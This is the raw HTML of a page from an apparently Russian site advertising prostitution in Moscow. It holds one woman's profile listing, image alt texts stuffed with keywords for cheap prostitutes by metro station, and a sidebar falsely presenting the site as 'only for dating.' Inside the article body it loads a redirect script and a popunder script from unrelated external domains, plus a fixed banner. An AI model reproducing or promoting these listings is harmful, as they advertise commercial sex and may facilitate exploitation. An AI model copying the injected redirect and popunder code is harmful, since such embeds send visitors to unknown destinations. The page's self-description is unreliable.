var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.5.3" id="astra-flexibility-js"></script>
<script type="text/javascript" id="astra-flexibility-js-after">
/* <![CDATA[ */
flexibility(document.documentElement);
/* ]]> */
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://prostitutki-moskow.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moskow.ru/wp-json/wp/v2/posts/493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moskow.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prostitutki-moskow.ru/?p=493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moskow.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moskow.ru%2Fstancii-metro%2Fbulvar-admirala-ushakova%2Fliana.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moskow.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moskow.ru%2Fstancii-metro%2Fbulvar-admirala-ushakova%2Fliana.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '493';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9B%D0%B8%D0%B0%D0%BD%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moskow.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '15';
</script>
<link rel="stylesheet" href="https://prostitutki-moskow.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moskow.ru/wp-content/uploads/2023/10/cropped-11223-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

.knopka {
  margin-left: 17%;
  padding-right: 30px;
  padding-left: 30px;
  padding-top: 14px;
  padding-bottom: 14px;
  color: #fff; /* цвет текста */
  background: #5B97B0; /* фон кнопки */
  border-radius: 5px; /* ”голки */
  font-weight: 600;
}

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}

.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-493 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-1.5.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-normal-title-enabled">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
	
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" role="banner">

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal " rel="main-menu" aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Главное меню</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1" role="navigation" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://prostitutki-moskow.ru/">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://prostitutki-moskow.ru/znak.html">Новые</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://prostitutki-moskow.ru/okruga-moskvy.html">Лучшие</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://prostitutki-moskow.ru/new.html">Навигация по Москве и области</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://prostitutki-moskow.ru/moskovskaya-oblast.html">Московская область</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://prostitutki-moskow.ru/rajony.html">Районы</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://prostitutki-moskow.ru/stantsii-metro.html">Станции метро</a></li>
</ul>
</li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		

					<main id="main" class="site-main" role="main">

				
					
					


<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-493" class="post-493 post type-post status-publish format-standard has-post-thumbnail hentry category-bulvar-admirala-ushakova category-varshavskaya category-krasnoselskaya category-kuzminki category-mezhdunarodnaya category-myakinino category-novogireevo category-oktyabrskoe-pole category-partizanskaya category-savyolki category-sviblovo category-slavyanskij-bulvar category-texnopark category-timiryazevskij-rajon category-filevskij-park category-cska category-chertanovo-centralnoe category-shherbinka category-yugo-vostochnaya ast-article-single">

		

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>

<style>


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

/* Скрываем на десктопах */
@media (min-width: 766px) {
  .showmobile {
    display: none;
  }
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

</style>




<div class="showmobile">	
<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>




</div>






	
<div class="showmobile">
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-title ast-no-thumbnail">

	
	
		
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		<p><center><img decoding="async" src="[data-uri]" alt="реальные анкеты проституток москвы"  data-src="http://prostitutki-moskow.ru/photo/268/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/4.jpg" alt="реальные анкеты проституток москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> Общительная и улыбчивая девушка, создающая атмосферу непринужденной беседы. </p></blockquote>
<li><strong><span style="color: #08457e;">Номер анкеты</span></strong> &#8212; 57129</li>
<li><strong><span style="color: #08457e;">Имя девушки</span></strong> &#8212; Лиана</li>
<li><strong><span style="color: #08457e;">Возраст</span></strong> &#8212; 31</li>
<li><strong><span style="color: #08457e;">Время для звонков</span></strong> &#8212; В любое время</li>
<p> <span id="more-493"></span> </p>
<li><strong><span style="color: #08457e;">Рост, Вес</span></strong> 161 см, 50 кг</li>
<li><strong><span style="color: #08457e;">Живет</span></strong> &#8212; Москва</li>
<li><strong><span style="color: #08457e;">Телосложение</span></strong> &#8212; Спортивное</li>
<li><strong><span style="color: #08457e;">Контакты</span></strong> &#8212; <a href="http://prostitutki-moskow.ru/wp-includes/pomo/outs1.html" onclick="window.open('http://prostitutki-moskow.ru/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener noreferrer"><span style="color: #ff0000;"> (Просмотр)</span></a></li>
<li><strong><span style="color: #08457e;">Кол-во просмотров</span></strong> &#8212; 6529</li>
<p> &nbsp; </p>
<h4><strong><u>Все фото</u></strong></h4>
<p> <center> <img decoding="async" src="[data-uri]" alt="видео шлюх свао"  data-src="http://prostitutki-moskow.ru/photo/268/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/3.jpg" alt="видео шлюх свао" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="интим услуги видео павелецкая"  data-src="http://prostitutki-moskow.ru/photo/268/22.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/22.jpg" alt="интим услуги видео павелецкая" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="фотографии праституток юао"  data-src="http://prostitutki-moskow.ru/photo/268/15.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/15.jpg" alt="фотографии праституток юао" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="дешевые праститутки свиблово"  data-src="http://prostitutki-moskow.ru/photo/268/13.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/13.jpg" alt="дешевые праститутки свиблово" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="реальные анкеты проституток немчиновка"  data-src="http://prostitutki-moskow.ru/photo/268/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/5.jpg" alt="реальные анкеты проституток немчиновка" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="реальные проститутки москва"  data-src="http://prostitutki-moskow.ru/photo/268/9.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/9.jpg" alt="реальные проститутки москва" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="шлюхи онлайн в москве"  data-src="http://prostitutki-moskow.ru/photo/268/16.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/16.jpg" alt="шлюхи онлайн в москве" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="номера дешевых путан речной вокзал"  data-src="http://prostitutki-moskow.ru/photo/268/8.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/8.jpg" alt="номера дешевых путан речной вокзал" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="лучшие индивидуалки юго-восточная"  data-src="http://prostitutki-moskow.ru/photo/268/10.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/10.jpg" alt="лучшие индивидуалки юго-восточная" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="дешевые индивидулаки волоколамская"  data-src="http://prostitutki-moskow.ru/photo/268/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/1.jpg" alt="дешевые индивидулаки волоколамская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="праститутки выезд тургеневская"  data-src="http://prostitutki-moskow.ru/photo/268/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/2.jpg" alt="праститутки выезд тургеневская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="праститутки зорге"  data-src="http://prostitutki-moskow.ru/photo/268/18.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/18.jpg" alt="праститутки зорге" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="интим услуги за деньги красногорская"  data-src="http://prostitutki-moskow.ru/photo/268/21.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/21.jpg" alt="интим услуги за деньги красногорская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="снять элитную индивидуалку алтуфьево"  data-src="http://prostitutki-moskow.ru/photo/268/11.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/11.jpg" alt="снять элитную индивидуалку алтуфьево" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="лучшие дешевые шлюхи москвы"  data-src="http://prostitutki-moskow.ru/photo/268/12.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/12.jpg" alt="лучшие дешевые шлюхи москвы" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="вызвать дешевую индивидуалку мосрентген"  data-src="http://prostitutki-moskow.ru/photo/268/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/6.jpg" alt="вызвать дешевую индивидуалку мосрентген" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="интим услуги выезд рижская"  data-src="http://prostitutki-moskow.ru/photo/268/20.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/20.jpg" alt="интим услуги выезд рижская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="окажу интим знакомства алтуфьево"  data-src="http://prostitutki-moskow.ru/photo/268/23.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/23.jpg" alt="окажу интим знакомства алтуфьево" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="фотографии индивидуалок рижская"  data-src="http://prostitutki-moskow.ru/photo/268/7.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/7.jpg" alt="фотографии индивидуалок рижская" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="элитные интим услуги москва"  data-src="http://prostitutki-moskow.ru/photo/268/19.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/19.jpg" alt="элитные интим услуги москва" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="новые индивидуалки сокольники"  data-src="http://prostitutki-moskow.ru/photo/268/14.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/14.jpg" alt="новые индивидуалки сокольники" class="" data-eio="l" /></noscript> <img decoding="async" src="[data-uri]" alt="красивые праститутки люблино"  data-src="http://prostitutki-moskow.ru/photo/268/17.jpg" class="lazyload" /><noscript><img decoding="async" src="http://prostitutki-moskow.ru/photo/268/17.jpg" alt="красивые праститутки люблино" class="" data-eio="l" /></noscript> </center> &nbsp; </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Рекомендуем</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-139" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/amaliya6.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Амалия" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-5-150x150.jpg" alt="Амалия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/amaliya6.html" class="zem_rp_title">Амалия</a></li><li data-position="1" data-poid="in-247" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/grazhdanskaya/lada.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-2-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/grazhdanskaya/lada.html" class="zem_rp_title">Лада</a></li><li data-position="2" data-poid="in-551" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/albina-9.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Альбина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-41-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-41-150x150.jpg" alt="Альбина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/albina-9.html" class="zem_rp_title">Альбина</a></li><li data-position="3" data-poid="in-91" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aviamotornaya/elina8.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-150x150.jpg" alt="Элина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aviamotornaya/elina8.html" class="zem_rp_title">Элина</a></li><li data-position="4" data-poid="in-531" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/dinamo/elena.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Елена" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-39-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-39-150x150.jpg" alt="Елена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/dinamo/elena.html" class="zem_rp_title">Елена</a></li><li data-position="5" data-poid="in-329" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/borovskoe-shosse/majya8.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Майя" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-20-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-20-150x150.jpg" alt="Майя" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/borovskoe-shosse/majya8.html" class="zem_rp_title">Майя</a></li><li data-position="6" data-poid="in-451" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aleksandrovskij-sad/valeriya5.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Валерия" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-30-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-30-150x150.jpg" alt="Валерия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aleksandrovskij-sad/valeriya5.html" class="zem_rp_title">Валерия</a></li><li data-position="7" data-poid="in-549" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belomorskaya/ekaterina4.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Екатерина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-28-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-28-150x150.jpg" alt="Екатерина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belomorskaya/ekaterina4.html" class="zem_rp_title">Екатерина</a></li><li data-position="8" data-poid="in-105" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Регина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" alt="Регина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_title">Регина</a></li><li data-position="9" data-poid="in-83" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/olga.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ольга" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-2-150x150.jpg" alt="Ольга" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/olga.html" class="zem_rp_title">Ольга</a></li><li data-position="10" data-poid="in-97" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/barrikadnaya/ada6.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/7-150x150.jpg" alt="Ада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/barrikadnaya/ada6.html" class="zem_rp_title">Ада</a></li><li data-position="11" data-poid="in-429" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/anikeevka/snezhana6.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Снежана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-33-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-33-150x150.jpg" alt="Снежана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/anikeevka/snezhana6.html" class="zem_rp_title">Снежана</a></li><li data-position="12" data-poid="in-291" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/ariana-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ариана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-14-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-14-150x150.jpg" alt="Ариана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/ariana-2.html" class="zem_rp_title">Ариана</a></li><li data-position="13" data-poid="in-509" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/altufevo/viola-2.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виола" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-36-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-36-150x150.jpg" alt="Виола" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/altufevo/viola-2.html" class="zem_rp_title">Виола</a></li><li data-position="14" data-poid="in-545" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/degunino/karina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Карина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-22-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-22-150x150.jpg" alt="Карина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/degunino/karina.html" class="zem_rp_title">Карина</a></li></ul></div></div></div>

		
		
			</div><!-- .entry-content .clear -->
</div>
</div>
	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://prostitutki-moskow.ru/stancii-metro/degunino/anna-2.html" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a href="https://prostitutki-moskow.ru/stancii-metro/baltijskaya/ofya.html" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	
<div itemtype="https://schema.org/WPSideBar" itemscope="itemscope" id="secondary" class="widget-area secondary" role="complementary">

	<div class="sidebar-main">

		
		
			<aside id="block-4" class="widget widget_block">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!!</aside><aside id="block-3" class="widget widget_block">Добро пожаловать на сайт знакомств Москвы и Московской области! Мы рады приветствовать вас в нашей дружной и уютной онлайн-сообществе, где вы сможете найти новых друзей, интересных собеседников и, возможно, свою вторую половинку.</aside><aside id="zemanta_related_posts_widget" class="widget widget_zemanta_related_posts">
